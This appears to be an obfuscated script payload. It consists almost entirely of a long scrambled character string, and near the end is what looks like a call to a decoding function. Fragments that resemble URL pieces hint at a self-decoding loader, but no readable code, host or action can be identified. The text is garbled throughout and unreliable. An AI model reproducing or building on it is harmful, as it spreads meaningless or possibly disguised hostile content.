3itB6M4y27,9pe6BbJi"iB.b.5Klpi65r3B6bYY2n3tu_isYt.,#e3! an.u71gJsB.5g1Y0oNJJ.dJ3b.CYg.!ern42Jobb"4l236JJYB,4i9st8l9Yf2u*KtQ75ar.b:82ooCK.& etTQ6Yt7dl4Y.g450K02dK.7ln!oC xKb5I0KoYK{.3Jp8iKbbstM1r.57B2Jb8eJKBr0K K59.bi!grK-KM2.%Jm8Jbacib.-pK2,,ta9b!:!..Y..i2rw 56bmKjb69.818.26$e.(rooYeQ5h151ee9T84m8Y.c 710KK{cJdK5p815^11b4dsnfSY 47nK,071bgcb9CKx0,21$b6S"9.)6b,K`t.6eC!i3pYb5o-Kt7jhsY3.Bo58o49Jc-b=5tn1CJ5,`e!Y..B(9lp!3YYYe32.e"caUZo0x5 rKpadbhid--\\hhr7Yv588hKBej!n%b!1p1beK37Koik2fK.SutKKY3Wv.3\\<2K.2d BBB..31zKrJs3eh!wU1bKrv9ok2sR"8302u\/[Y6i9-.eK3V8vY7kW9KvYa682K\\f]Yc481J706.1ic.10sp\/&enbUb.i](;ptK95 4ebpkgrb8!2cvKse99e6.tYKibebh0fJ,".r103b\'4YY9uK@3t"o7CilK`c=Bv6J0u10YWr!,!127rueJcK97eY.111Yb.KrY5dXq|a.By91+nsfY3!ic832YJ0dJeYqhg2".7K19.i^Xf5732,&Yc229]9bs44& 8.Jo ..b.y x.57U9Chb5MCZ.FrY9oKc67 rbl!.4n0S Y,.f9a72.YXuJz9Je8KYr.h7.U.%CUtr%.-kY8685Bhnoe0byar21ri5r G"%4!0c]"Y.ktK39\\nd62BKt4CiFb0Y).htOs1c94w,B3J.J94n^76rbY%3r321rM1X.J8vKCrs5ot7Ym0xb .4u3ibbzX56I.pYupb.M"bJl8bkCY.K1.45y"9 7B}o.f9.pe.lJ1bb3,EYoJ5*tfn YB5ziG+4t76YJ9uXesreZ 17tkJ9db3w.kd[m9a".86.252b.uJ!.po8aby5o8" 4!eY5YbtbK7rY0.7Ck?Yir90J9K8.yCd22!7db8074Y6"C"gaKYap33 8bYtei_eY6aB2r4b.06P"%6]ClY3.oop8k4s697YBbY1Y28ar1tXyg0t1703_ TY"`Yon6KX1YKb!BJfsK3.v"8%56w5!.4oKKK.[nB69JbB  KjaeKYu8a05t.18YY04bSs8cs5K48t.7uY\'9tqJKondM5..lo=18b2g4jJ9.s.8.5b6l.s9S23B2nCn1!a7Ywvbt9BQK06atBb"`v"sK0n9!t7X597iJy"l":6.oiK10Y4qBte2aYeiJ3KebY9.B8g`3J4w7".abp`eN2JSK`*)0n4598s5K5YB rwJ!7Sbl43.o@ro"659gdbK.?rY;t5)2Ybrb51\/b7pabg99oYq\/4w2JYo!.5_lKBYe148-Q3`K0oJ18Bs.03.i5sb0s.j.eso.28YerSb1Jt.-0.z4pe407_3.bbJy43@bZYYPYn-bKwBY95Bn.[!2Y58#30\'4atdwob!bd2`-.1imB-cJC484JKVt5!KkJ4.K5}p79Koh9(2l9gPoK5.rB6w4TCr.6dK8Ybai1obJK.6!e6gba6.s4bY.Jr>KrgBbbeK.l.A0o0sBJY6.1g5@l7Yd9.01g436@ialBgJ3960YC.558KN"&30a8YZh11iY1\\8b36e.403s97 .K85a9 Bh"l36v\\5\/0u^YP445BU.2Bb r.YW.5boJ0159b-"8!YJ,1.G[osbI3yp6j!iBe08bn59l(2Y8dbi32n.9y+sKw7K6D5. a(4B4e..9 t1,e58"J..6cYO\'439n7bYn03og01s93b2.a[0nk7b`.Ci.YBvJaBCbJzd[K71ec3.vb6eJps6].0Y7fQs2.kby24;.absa;w,t1sa-IY0ebB2sK8UK#bG.nh9a..eBY1yt\'..1hI6CKcK8K,dB243.Bl1,.eqterJm77YJVJf.Bd71k3+aKt""6 SnB.\/KJ6nK.iiteuKKdrBe3t18n88o1mrKa.r"{0>[iJp!SbJB.5Ys99J7_xY cB"67Y6Ybwln2Y5"n"YbeK3J..a3e8"c6BK,3Cbh.iKaLnpb8.tep6YbebvwJneK.lKbWh.w241@5.Y!giKo.`"J7eno8seK8av.sBJ3NYBYJa>KJ633o1o32rsgasY.e."J.,p.96!c.cJ6\/5oiiYrYaYo4lafb7bB3Y4Y Br0b277KK8b#=a7zsYmito!B\'J96c9B."o3.eC)0e.6E\/scpos!ib"n.6Y[K1eB6Jgy65($KVoX_78B5e,a(t-oIaKcKy" J&6b liXbtp.i101pKhyabYn=5KY474jJ)reb6\\lBJm5Tr87,B2p."!o"asIpK53Ya]6KBbRcis\/knqi3h,3B86unJWu9b-b-qiKwpyK6h!7[.b1380 faP73 YbY)67!ew3.2ab6Yn 1.o p7eeC8.4u3*..Bsbrel39.BU2[B5JYdS`aJK86J"t.59z5tM4.gZ41euBKaW11o49f19uKs s2b13B5K90Kr35b.1SlIJiJ.YKh0nxQ`,s!heb2B.2rY06KeTab97065Je0s.8%c3cP6K66rsd4b4YB0CY9WI.Chsa9i0qb.Y2%Y57K5t1o7-5ybY1oot8a17._s6taco5msJ1"JJ bb`0.nSJlm.!pimpm\/la92w\'UcjJ.64.Kbb2Y2aart 50ba89btY!d5buEZi:4+KNnv3lyYKe"2iaba6KBdbg]0YYmKlf.s5ns"Kr c..11l3e66.rJKY=Ka.ITtk.zv!1y0s25_a5Yvd2z.4p 462tCb*t1oe8y1KbKd021\'!n.e"c..1D!JK9n4"r#!FlJbJYYY11.hi6mSetv\/55.Jt1`J8b3p7i2e1 Jw5-.pb.nxjlY40_h,n5.>.ts0S,0obC brK9-ed6S1YisnK,JYn 35sRnI9.8eJ-E.9T-dH5J.e.KYYIK46r-.yKE..0Ks.ob..^r.cMbs0e4BK239rnK..b.8benh,bbc.BKY!By>bx45\/P8"2b7B6B|67t.B.i.`.cnc=bck.o.3wod."8sMup6=2bY8,biBl@-.50bb29W.0KKK!datseKY0d.am.B.5B".Ken[.p!.i8k6nnMu0 atlpe45u0JHoo1.6.a32!D96KSq8a62.n7o.!se44.n90h Bea2n&x,.b2KbY!B396.i0..9s.h2$Yb\/ek5ibJb"o0Km.iYs8.b,8""3.l4y.7nCy65Bb.beb3Jrs..o24"627clJKh4JYeBoJ"KY 6riJ-rsB.opY!Drr3J.0B9nY#k7xee"nacs62dt.-0tEJh337e7pn1[s3ame;6Kpb52e\/1`i 5yYJbe3B4."5bou8booikeb,!8g_nYCsub<.B2J,b3leKBYe8cUo4Y4Utba6dQdGx8.-J#J,eemd0<-4Kb6.L".ubYdi78YsKa.8 4uYa.Y60065kB1a7n1w4ls.t.eKyYeqaKC96h6y?(omtK]Yrcp"nd5n6JbKr_CNK2ywdialsrYQbi2<r.8\/KABeK,:z5yJFye.504YJlCbh84o8seS4BatfsBBBbY7fYigeJ-.r9bcvJ4aj.d6"9m..YY6K. wabA8a\/b9oRdJw7Yy6rnwoBYjJtY,.Yros88yY1i.55Y-6t,f2a,nfHhJkJ7abCi9"wK2YJB.YJ!7.uwb"1B>YXe-r s!0nK9w6shC0_)rooDanslb .82,C7,.!-^9K.t1Y.ot.17K4rJi=CBe4TtouJoY8cBrJlr.KCY.9eY3.cK.uwBiY3B.rc8.oceR5.K(non1Jeyu.!tohU4psJnid48.bnuags62wKn oP.9"sb,.iYtbK!b-62f=D2fiO!.9n!M"BSis1dW16ri-3qi2.h#cBl2UcB2YvJKFJ38KKK]lb2U7radyb,91#k5,9h JskYKx0KiJ.4[cJ8Bs]Ca-0a,ijvN,Y"YF.yFpb2d72Cb4S_&sK\/1yJ6UrJL2ki47uE-YBMJ44ht.l%eBn7Jap 34eYe\\sSounK>aalerunre6JYp!aJe5dY"TCp3tb@.p5kK.C2peYbY7b !o12tg.KU6Y.!i3rd`f3pv5e.i&kb.aKs.ebkneKso3.ab2BYbhb94t5mdb.e7yKJB.ouea"JaJKiiB95euo.97e0bmT3mY8sdbiBh.JBdo.+!m7b6KdWh2Ka65i4J3J0 4b3jurv  J4"S"kKV.obK986aKlY.meJf0bn2!nne.)81Y6 sr5l!fJu5x.d"a.s8otdcecu3Y2gK3b.k.<J4Bd58-7BuuYbwtobb8y3bQPdshnHM4_1t7tpB.,lnY e8,iWeln3K.1e`.KdY3\\8aya"ne84d2JKbd32Bbs7rlbn,7XHLKol..n45b@b.IR8Jrrr.rlpoe\/Ks|r.bcew6Je54Z)N 4lee@BvitaYcrd,dY7t4@n.X28i28fo3!84!o.8B5nma076.9r0duY!cieYb391.2>R.!qf8.YP". D%"B9amkeI8at8K*inVl!et.BgY,rb 1qoYl7bse6.7eoS;?rb`hY yfu6Y6od:Jr4! EU.Y6Ko"6dditY6tae"544C1oenKs*q-KJh!ybD7Yibb...%Gyou0l8J.,"al`fB2"e.bie310teiJKKw3 5ur6esi>.,5aK5w>LhB.wbzYbWpl\\t=Jic9alBoaeb8lI,mbKYJ.Ywe"t9e.4=B.Y4V J:yaspb0Ka7hCi40Wb,b.=Jvn9Kwtmo0dY,"K,2lJ,ul}h!ub2b8o9J!#KbuyYYbg5lwb[4t,J,bnibq86&Jjn6Bn1.iY7.o8moseU.7uBnKB77J5tJP83uB%.itt .s.B..4Nr-b0e.Biv81.%.JJPYJlJr8D`.Z\'"l#2`shs5K-B5!cYjYJ,Bbi.K.Q8eJ.bKK:KY958.oO6trya}9.gn.61m0"y4t3KB3dnAr(&k9pu.obK.J!\'o1a5Wb.p3t2mBb33YbBKCrY!3NJ35a1buamwde7Y6KeJbdb.Treb3ab 8b9l!80UiY3rb^bbf55tY(%bThlJ8TYha1h2KuKdd.tJds!9Y50J  4dtney,aBtKa20i+r.Cc5Ja3C e7PYjlec.ZYhm.tbZ.yb=d13b3@YJ5obqr.KxYZY%rKJJb7O6B2h1KbY8K63renJ57`erCYYY9Yk.Jaas7nJ3.KoB3Yinte6\\o7B6oJx}Kcl+"5uJ5e.3# e3BcEmY&b.e97il7Cura\/.,7lK0jYaDTgg#8t6Fqlcyqu0ooc3JnB1tnn"b.K"Yb8skspPw|I+re..bpoBr#.p\\YJB"1Ja"KuabhKa,KkkY0qvhJi.bJK.Jo5b"tY6tp Bn.`resY0 l4mbkJz.1ei3SuYmYJ!K3rg5.4KnqiK1S1YUK7BnlJ_sYi$Br#3;b.bv9#tKl10r.r1ie99BXBa,0yz0lCu!7K-KKdb1JaydYm.3.Yyb3K29B7Yv}Y[s7asoY:JBbyhJrfoi\'dJr!b2YKb8.#Kbt.53J8Ku."(98.mlronRs+JB"JKe.#. sdriJ"rJPabY!oBm"K.7BSKn! c..9cn1%.t4ad8Y.nKhKaOB1Y3.7a17eK83F"YCB4hKyrebe.914b3rb}9YCybY4K>.["5T5n"als23ri29K32C3B"aBo"f.cD5c85"eb7rui-BanaB3!qbW|t=71 YYh8sT8st8P1g"xCKmY7,Yowo149"g.hJibKoV9!5UoJ.8ue.)JY1g4.K6bcp]Yn3 "(AKUncm.p959ae38.YY!.Kd!Ynu6nn,9!bdKbf.9nTY,3nuY.KSeB. KYo@DcB53{94. d[.i8VtKsY{eh7ts9.p5Z r.nsaftrbJ,ir4n23bK.Kj.b0KJb0yCa7"Jied;bY,d1vYYVeyKfise4i0.1wKa4e.bX5le.$YBw1*aoY700y5aBoe.J2sasozKIba0Ksb hgdabp.)1ee,Y8152cI7,3YtbdVwd2BtmYY.5blKu8=iCak8Bp)blor."0%37sBz6am"..B\\.tg4n3iagBrlBbbibKo.$l.i55zeu.qiTr5c.su"dh4ic68owivY^yde.e:._wcM8erY%c9JB=b.4chI3.0Y.K..KD2.7Yb317a9K04aJ.masyKwj9te.Wi!bm9sbBbsJ",.bTwZKh9]!fKbEB,hBwJ*YBYS",3.teYg)"0.boeh5i12 ermKY.l7a6hSi2,b2YbBK#5d-we.Cb7.wt,.eY75byCJmtm.8go.bbph!aor!"dK..KY-8n-0,, BnKa ,>0KJn!t3vb071SYcos.Y3Kr""a2ax2,10s`courbk8B.dg5atBan1"8sbshBvkblarCKa-bC84fcgk!e3ga8pb9`e673b"mn...b22s!FBpl`aK bBbsa0nb@0,,utmeocCYv&3bYpv5lBpb$inn.01giJJ#2iryK53pBoY85.unp.s37.5Bc64!h.enYKblfS;dPKbmbYj \\6k."6t4nblY-sJ|2\/4n.R.hs.eeJrK0-.eO.bl..cmcv-Aq%o19KKe.KHvI78o"s7-deKrJCn8.pdfp,J\\13i27K64efs-^1>Y4TsGlKtaYar2Kr5YYt.83lJeita`.4asr4BKK=]n0ldro0<Tonb#1.a.eb7ph.KfJbC\\05isDYJa4NBJKrw"*9be30KY.ByBKnIsXKomhY.Ks3HY72KCb.Y76b7749oK18iuBbcY.ttVJE6me6eBecbttJ85t^K58t7.Jv2bh,Ipto.o6bsb.8`21et94e|n8r.98moKsbdbxi..JY.keJ1i4YBr,1"7bdl`b.ngY .zJJs0B907d."$o6tbeg2WinYYB1s,rduhbu6Je!n3J"raa7tzm"sBavYYJs5.JY3.b62!JJ-`3KuK9ob2Je5aedsC -a.lb"4j"eB1bRS8.3bdpebozJtP1.aKJXYpbKhbo.6XKCiuCJrFB2sodcK3i?4wb lK44"(c..rjM5Yt[Rn5eJY11-gKY0b".,.begJBz67\\Y `-nQ.Y889"YpSxtn6.ya5dYh<esx2K.J+sslny.n.o9Bb.br5k.6viba JfYh"i54nb60.l*rJ%c8d3aeS.4l..i57Ys 3.?Yb14h2a2nC6l\\eb3!Y..16.p7eJ.al..3ph>,{ybK3.3eK4!6;K99oneK0b aker>4b 3ar 77Jfb.ka7i!.ebsJ..Cseea1qq-6K aaK1u6JYgbb1o.8.lka5K82sir.$3no6se9K"e@Ba.2a3Y 3i5sa5y 5bebJJ3!!85JBi.P663taaB"96.5rn2293Xer3!UBYouYh8rJywJo6n3\/csro>a5Y.#f7s.uri7K-Y!1!.3a1.s_BJJ1vJbob7!5J.K.p2r87ihAsgVYb E.C0.b[Mi5trbrKcn.o";!0psVlK%KBLq5a6qYv3JaYp7oIJB6k7icJJ0Cink6sB a,Y\\rt.sYYFK34.61cm7Ki!b+K2wrY8.`7r8nexKr.Y7Kt>3.K5ta9nsY7Yc=:6lle3uJrt5mBJonaS(8okndYt1ooe0iK25u07e86SKwgPc{K.52tc641 rYllq)54]ewt`Kt"aKfJ7vaw1e9^g37e.s0e"8!que9.cneYbdJK.cW7pd1go3p4JY3)Ddr94a2bt3boy9mm7cbYJhGisF"4#38lL12y6K`y9t.3ojJIK!Kdfan1r.dmt7t,.h,.p8aK1bgt3j(N O9c5.B.bi8ri1ea.1 vK2.iYetBs2a1qY :cgrsbK3Jo.em6sb.:55Ynw6..KJ7YuJb.J83b9wY1sbaJaXh,e.1qb."Y.KCigbonBKe.1qziK4J I17B0JB!.eb3KYbBl6JcKe.;"Y8rVK5Yhi7y.K: 2J,.i"a0dbmarS.4Yolb0, pYK8leeiC"-7AY"bK.bbYo`7pir.xBBONh68.c9.9KpbBJt7.J2alTnwmbeCJm.e0 d.#Y.5Y;s .n90la5t8e9fBhei73v5.7J7b"aYdY:on.BiKu8.yiSBbsJ".YJ1tlp8vbt,K!tb3dBSBp.s.9t5i")2i7J0.b".[.Y8f.G cB2wBoSglcu.34YbYW|m.jnlJY3!KybYKKe7KsnYib5tKbKeBSKo Xceg99KrBKr6(osTJfhoKl,!.Y7eBss7auYY0B.B:K 0!.wY.beB.KC5n98ii9Y6to.bJ:!Ai39KtsYi9fAr.s.EC.KYr06:bKl.z8pBY_K:kKY 6gZb14L"b^Xn1b26poo a.cJ1bKoJZg-pYHYJ,c7Bd5Ji6..xb }YQtoY!e"Kp 274YBKehqb208Jp.2zec+b!.9sZbY4bB3Keu8BEb.c6b7Mf.Snfht"K}-hg5Fk7YrLcb.A,B.bitiJnTve7.\/[oo"Ci6r`Knb.959n|pK5Hd2i..K.sv8,YrKtJgrY"Js>Kr4369cnnz7T.tb,iY.Y9O4k7BY8tcY twf73m0h. m1KaK a+bBY4oL6ai9g x8bJ.bJbeb4%ac8.W.tKot1c10g.58vssS4-.K6u5.r59YB6Q"44btg8 Io8 Ynnuos3rY0ri.d.Bh!0na,C.KrCN43d3s.=ynK2b]c",Br04%s.JlK1Ya65#z9Y4oB.71.3W.6s.Wk5a1R!v3onaaYKr..bKs.ioBio\/s;Yrowf7W2Y)63esxK8bJC.K7Tst-bw?.f1Yi8SinkBaT5b_1o2f8o 31w?12..yh6;B!3Kila8Yi.bMi10tnt\/gog0Jd\\hs68%JKB-2w.YoTph413ell2C.BerY.YeJ24.bcKso.9yKe3o1rneK.Y0nYbac:rrBJ,pa9%FrC.l.9be5bta+28.>.1b17JG[18vd.aKJY6YosBa.u.EBo7CKsny1bbSgmb.!49a 9BeYbK9Y@i901k.nbasv2n98e.7Y"J6B!0Ce1@4esrf41C_Jn0n-eabsYJ<aKC,.figB3DBd os,&@ecrl+B5Kd5.BbwKOKebaio8}epY.JY.a|t}9HB6aq\\.,2YY]JJ2[.raJq5KnLb-tB87r-4ytK12Rsfs.,,n2"dK.2`3.-._yiKyBe.2f5Yu fB.Ycnl dn1B%%6=XfYB.X1s5Y"Yobb.K|J).].71p"lnYnY$JS0aboaio4K!YYck9!3bTe1"isbT,V9x,2[_ utre21l0r. !vjC!r3"eYuo.bibaT.U0t$CuPm4YylY7rs.K.ibe5F9nc58O`w$bY5bpgbd4gYKaKJ"K6.o2.iS7b8.,14Bbb5!K8(-9i9lKuwn,YYxlb.lYKe8KK98,aw.hbuZ64YY.tCK6[&ba]B3QoK3Qc4!@So<bu4!4<oY"oYo784.J0+K1bbKbb"J%!K5ebi$pZbhreB,lw3eBuYloutra.m"7tklp,K=sYb2Np!o8a8n83.oY.5sYshi\'l,.YwEu.j}dk..bK4.xc4h2617oqFn0c,"BbJpr.e6c6bao1rab5.xvB,48.v.fa4BS.*bRYf.aK.kQ6"o$b"dB4J@5bxH4K 30e,Kay4cbblB2.0K0,tbK%i"om46ib1ao8brce..c31[e9s7keKsCyYKJgi..YYu.KB.SiK;\/poh3aY8.J26Pnr8ed7.k8.eDbacqb Y2B3.YY!ab1-zgBuJ AnreYY1 Kb.r56Jl.4KJg+Svb1Ye8y1b".c0k+.rn:4ri.sea5CaDKteo8C clBVBe,K.eioK@bi2bh2s-JbYs!$."0deho.K4;OK{Ju.khBea&2jeoKEb"K"J(b-3% $2sm42YnY6SamJ0[ aJqlFdJ_51Jl8S,KiIb6[vY62e6m3,T31"Y8uYD.JR1bB.e24bo1",Kan9ea bguds[tB451lb209YYeKeraedJb4:k!b..Y.942.0rnC.1p1d70YdYsntt93MY1^hb6.savdKWKa6eS0BJes6,pebisJm5thB qKN9Bn4o?&2=!%we7w504nvlTb6K.5nJw#8r!a.@aKimYB 1.0-lht\\0?cJlveKBi.5!osiT3nN!a5uib142K.8"iYl(r85ugMJXosri#buu.hwN2le`10e\\.j4B ce KN67Za2Klc pe71rdw?n.BJBKnB4o+l-CtnrA"B.B7j%bF`Yayoec*2on5.hbmLpJcgrB,:56K KJrJ5562JKJtJY<*Ys+n39BBKY2^gK7o4b7pbBtbrp0faxKoohpc,bBB.<<#".etCtyuiacdYKY5h.SKcs+JY56n*l18Tr8CXa>rv8.K?tgY.8.3t.Ybm5d}e8.c.tevjab153K9ecC2vYe8{mKeuhpt-b.pts5_Ye8`.WKf0" bde\\7n0.Sa8;9h(ayb"2J]7Y2.HY1K1BN2lrz +oY|tron,kl.ubiPnKl|K!5a.l!in$bYD.te .oca+.ys08 koenJX ,raibK2abym,tKbne7mcb"Ke0w.46ee9"nixdRa 2heFp7u!1s.lkdoe JmtoSKbBB6m,{o4bam9sK9S5.<oJkb61 teRa{ewTYoK.b.J2v9p.Yk87Koba3B7c[16icnn"Ye8nr.8B"cBo4s1n9e.K{tY]nRYbbaCK3bt1|3YOeBY3c.eY6w4m541Y.4.KtB0b3d.1Jf)J5an6Y1.I.l9e:r.CbY0obbuemKb.acu-6.3ySM4g1\\yBol5J.r.0l0YoYsobred9mYJli..5YYcK5Sa!nT.rSK1K0oL)3eY-v.iawb1(.5B)lrl"ihJke_seK"eJpb4rl.sej"Ju21+8,9beKzdb!3K63KJ;J4Y9c3mKKnugu34m3K5)tNY.s5KB4uu.ib6}lOe4b.vs7"J\/.251+36e.Ie74!"yY9$keyy}Y7Kq1azS0lmbubry24fb8YasJ7e81bKrup3lhb6"-l6do3eUu.Cu"4aous3Y an\'beYe}efB.sK9aauE82Ybtkez4p2rU\\6dk-ao1en52bb^0xoeaB78,b-o2_47t62ll|Bu6!aKKd9B\/as7u"H.bKeY0hY.77k-b6KKr8mBY^"YB5sy.!a4 Fp%|fscmbWJkcb9.t\/%K9gu78.Yd6Ktt*b!K2tn"507nset.aKy8.0rb6raY1kJ8yYieb4SrJ43tKaa5nl6..K.3rt10,Abp!,"b7je.BKb-pe&q4ba"Ybs|[ob6r6n JI2K36=ameoe0t8e%bhw.rykn1e7esfK KrstKi4.7asn 9Jweb3oD7upbsY]bBu6#ot5.BjpoY9s bJa..W94t)K"95dCt,ib,a0aY71n9!K1sni6bcJ-|5J..36L0JsY{1n8wYY{t44,>2aY"98t#KYQiJ5K.kla>xBm$t #6:\/\/e5m !Yru9Kb4i6.olY@"f9me"acisY9YtG5...Cvbo13.bVa3wYhY,s.o#3toce353eftT.6ie9C1s.Re99lXK9.e.u..KYd5;!i.!4y6i4e]TBtiKaKK.\\eo1"B9.tg2bc1o.trvltJ1h.IJK4c2s!DtB7Kpv..i3BJa9,eBxtbb3!\'e20oun=t!bKKC22!o7$,aY5njiJ9s$q993JY6e(,.!b2xcrZ%{pBa r<tB75hbABoyt8 eqvryn" 0ar47HKYCntK.3li66ela9bi5Mo1Ti.pYaKPo6h.l.I8Y1-#!b4. nnX,1knBst7n.Ya647Tdcibr0.2Jlg7j9oKY.j5s8as3Qh3uC0JrJhKcatoMu0be-.i1518J4..B.dY"K45Jc bnoY1lnW5hns1 h"YlYi9_,wB$Kta&e..pE.a?kupptwccb\/OsBe 3p_io),JgrsucRBY63u.Kt2cciK 6%0"bY4.r`yu.dde01yY1J1.7B6BbYa.24ba}f6 JE-q41 .Cs.B105b ab a4JpJ3GBenrb*^TaJaQk7ys6r28sBb8jYb4K7K..5lKBt2.eb%sd3P7b-ob2!bJxatb9pblbksi5 1a.bkHgsbaXn7CssM,y\'caKPa15e9neKZ.dC6ne16tBJe9Ba"bY,rJ91Be6J47eJs.3 38 Qhi J!ne"nYJK0.,a-.bEe0.dWcxJFw8Crpky4cnK"ngF.wBYtK05@Yb6-h7Yt8.,0n76a1uKm.:J5uYKnY5 sbjK\/eeeY6!enib.14i3"2u,aeYd!Ka9KJc Csmw5 ela26TKj,l5tsw3BJJubgwp!J.!5Bh9t.7i.Y.KTuJdneKYrbBs0BM#Ys5eB)aI`Y61^- beJ9Bi9l42a"bloRr.snBrKmoce8Y3eSHi42iB[-mbJ6bnoYostrb.K1bktcn9X-"enK.K1t76K .bsob.cb4oanmwq.4979.\\5KK4J154unYsYq0BJ27i3lb3Ubttt|!s9.l9b.isn7JbcbF*.Ki0j4nY.BtSgttMY|5eh2CBo18sd&.Y3.5osY7ra6d8K74 22.b Kc9ycbtjLe2rt!77x-"JKYb92sbb71.0KgB2Cr8&3t. Y trYJon%b7Y6ae|Y.16h5.a26J42Y .la6cwbJ194n*jwtv zBt,4sbr6..1BbKadi?75Y.o5bcsb9hgK[7e.$2B"y493eTc0#40e8dKB1w3Y8.W"cK 29u$ybt3|y1aii!b4 eBma6atoHCfbwJSmigya nv.9s.B5e4ed"orrB_ 149puY&ebb-iY79bhbalK11.b.7+6s1h!628"K3.VK7;oICr3rzC89i3M-p6Z6C.9r<JKYtKB "6-s1).bk{t9tbiartb42oJ-..8MMx|e156pi7iBflTosl.rk( aZ"hf2aM5C87arn56BYD.r!8K.Jl6Y0!w73mTa653YeY "Kn#5bshee..Ku91-Ye. r0Byt7ibiS645 9ywBu-.  "\'e3uK5 M4CbJ  9Yits"r6J0t7bBK!2[16!eD"%f!vS3CJil87 CJEnupYB.Ya`2wD,r@7K748.Kb9-sr3e.J<i7Ce9eg2.d1a,K"Y35 nl8a.4ieM{\/A9otokaK8rc0923lxYc7Ja-bD2gt423sYnC!C.w5i9m3 leg.4c7BB72al639b\/i0+7JJa".BYq*a1Jn5-.JzcJJMN2kBba21pap.$ba-.ii581"geBsoYibYiBKnghi.bA5sB-!il,8\/tuYboa0y4JhKJa>i .tNAtb.r2Ybh! -Ks,77n.Be.abnC.%$bWewBZBBKe,a.r.bz2aKKb f.?eY!4"KBphcr6\'p4]n`bb-Z2P. D[$.d0bin3tYr.YaC47"JsBkJe 1Jo566sbtFKK1CB4bY.su.2,bc9,niKeR5Gmr1e.b"NYY "8ee.18!baWbbaY5hjKJo0ao0res6Ye0vY.if hBpt7rJt02JgKaaes"Yr46senbr,:Ys!kb 6.K4!K1zsiraBrKYb71bJlb".YJ..q8RY8bJeYuhJu4KieYard1JK!1..cT%JtJ]0JS`a40ar\/.70Y162T7YK3.Ybes%eg8on1Xltea22K613 wvv.o-L61u[7Yrek2g2b\'B.6Jis "c2 sahheS&3t0YB l.Z,YY71su0ib1Kvb.t5Y23lft6%fQs5"94Be2,4etdYnsmJhn.K.v6YJyua9"c.]n0>.c n"r -Bg.9t3"Y .eMbcYJo.!.I2t"..YeKl,c2obh.B99YrfY"J"s K.Q.m{24 lr5.! Ys44!eMef.C*3K.B.i7K-xb.b2KcJB7)QYlT2s-bd"5eBl..53cBw.Q4KB oaoeoeb1p8teCis2"nbhl.9JnJ7>!m BBbsKvk.e6Aalb5 *"oer.9n6Y 46YJ. b60.B{,1a18.r4paoeu7m6K2Ka"75iK.!YKucek3.60i6onucth.,.80Ybnb7YS"8K3t6fmeY.n6K91i ["B!dsb&tYKts.YJ eJY!3Je.sWBt.aK7l b1t^bn8 bb0b.e`9K9.i7}ha"bKJuaK\/65742b!.73B!.i."poK]JYnbK6Bb4s7bv1em4YY0K5l-,4 {7JJ.B-bi76r0B2HtJVa1yo47n5aBe.Tb c# 8vl79skr.g19uttu28bywg","sbeh.0a"vdD Yc5h40.Kpb27b8ran92BY2YbtmVm.2)inerte9tlbsrJ.5aioa"aoi1aYb.K u%.Y8i3,b3TrJ9".Y42i"w"bee0.V8rdYUbn.iTaY!l! iKCwb9mB>Ji!7'),uQb('Htesu.|Kp"1"(l1c(.^ueia\'.!0,.E;cbpb`}B"X),.KY-0X-K(-#ateJ"C"$0)K_"->Jziv..%w?d hKH_4j9_e1ght1H$479iiiw.jaxKHuYmb!4.bx4sf-ose39em)neK.Yh:.\/Bw2.Kw".Jo.g82K0a\/sv_K7tKteesKqKK.dxwJi12.]2MCkZ.2\/8!bn2(bm2.b.ZJ2.8ib.2ob62i2..r64!o7C1C.kKa5w27.\'2.b\/2.b!C6.h437i5rbt.b2obc.,4.7.5jbs.l1KCw.5K95a2y.x6.!q7b1a.b26.b1o.222."K.s.r(k.KKc0roUK=)9mJl.0w;).wonJ\'uax0o+T21bI6zyM2t9lt9o1e Hcu KYK6KKsp*bJxJNJ5inJs.ax3JU1YYJtip"1K94tlone"H.u9K7KaK)sm*.J.JJJ0iaJ.K3"d"K\'aKTamn,r]Kx-KaJeJKpbr\\tb_z.i0J2Kc-.K}-sTkn"KKrolqK!d.ago"K"KK-aKdK.Kw.b"h>)Yj.Nd.v.bil8s3KmKd-mK=-nefd3PK,xJNb \\d0.l.s^-Muu_!9Zi.lJ=.6)XKmXxPcwoxe&t}toKrJKb5z\/dcvx"i"vYK.WdrvbZ+X{mox4b]ddKg"Y"1"b.i.zh5>9,tKb-iKb-teJdvrn,9Ke-MKK-MeSK{-->seCKw>sz*3_blK.KxKg-!>,h1>o>alKb(o.dks9rpb6dbyKHiMrXK"Y"c[.a0a"-;a6a4]oY,l#.b+x,.opKo.*+t>KtIo:gjZ1oKtabynne3JK\/3tmoagxKo\/,lJ.Q\/Ke.K3>l>idbv,.d\/mie>,z9dKvn"d"saN.h.nS b\'mw,]I\/i,i7l3z0K..K..S.aKu@:gb"kntvvuK;K"kdv.Klo&osar.bvooml...n.tKb.natnaii1e8.."_",venn.zsosteD..n3t,b5nitfa,iYe4.0"0"snit!K\/K2hayKorrK.cKvec"K"Scretn.bae!dJr"beXwr-KKl!c{.saKd;blhitK..KreetcK3i)h.rJbyT5wC,KIKc.egs-.3fgn0Knudd;r0i,e1bEijk,]beeu.slb.lJ,{KK_3tY",".p4n.K""k"-lCse_oNK,_TDb\/n6e-.1r[a2t-r"K7","odnb4g=,.$+o0y.,8$"tllb,o$ri2duwR,"$l#4il,"$1.lK7"p"K","EesewalJp#b0Y0a0x.bcMha.r#_0.312lUyeledet;@bJK4:]buf#106_Jkr1b7(418,0b34C.i1b9FYb!.6v;7bkK8:.b7f.ffffJU#e2d;5btKr:nbef6fY0ra.e0U)2.2g.KcDhK.t#la!a55im6.N"."r3KmC.bc=mco0ents.t"o"Y&":o\/vy.!ol4ra.KaK")"s&!:"\/Ky3!tlsr+.3a,\/5n4K}\/li.rzr7eK\/&,"Y0si\/nm...pnu.o.! igu.il\'Js3cYs0issbp6uroiKh.opEg\',dleoKaNdJ-lo|e.K]djv0n9x@,lnyx6hJt5lK]3&K:2\/Mlsrp.Ka.\/c,vujiu\'.!iKuunid\'.!1i..JcKKngtac.!msn.!JsK]4&1:H\/sjKx\/!7osgleapas8!2o9\/ajexbl.bl\/kqfc.3d!0.l1\/jiKs.Jmrn9!rK>Yksk\/iaYab.jggo6laaui..gc.mKa.aK\/.ipsKslfbbcelt\/2}!z\/2w:osjQcK.]j.]mqbc8!cr5yK!KiY.ajK]3r,yTcLlK.tjzJ6.!#e;.K7J7Jg#K;oKE_lTbiaelJsJb.nKu-0Kne@Xc%.!0=tKKeJXT%.!\'RmXc%.!_M1aa-feFd+rbK""z"#hSame}-1r5pee+,ab]e"dyrr,dJ 